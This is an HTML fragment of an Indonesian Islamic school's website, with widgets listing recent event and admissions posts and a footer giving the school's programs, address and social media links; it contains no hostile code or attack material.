            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.tugasku.sch.id/special-event-kelas-4/penutupan-sd6/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2022/04/PENUTUPAN-SD6-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="PENUTUPAN SD6" decoding="async" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.tugasku.sch.id/special-event-kelas-4/penutupan-sd8/'><img width="150" height="150" src="https://www.tugasku.sch.id/wp-content/uploads/2022/04/PENUTUPAN-SD8-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="PENUTUPAN SD8" decoding="async" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-4" class="td_block_template_9 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "71";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "15";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:40:14+00:00" >18 December  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T02:31:41+00:00" >18 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T04:50:22+00:00" >4 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-06T01:14:44+00:00" >6 May  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T05:28:04+00:00" >14 November  2024</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "15";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

		<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
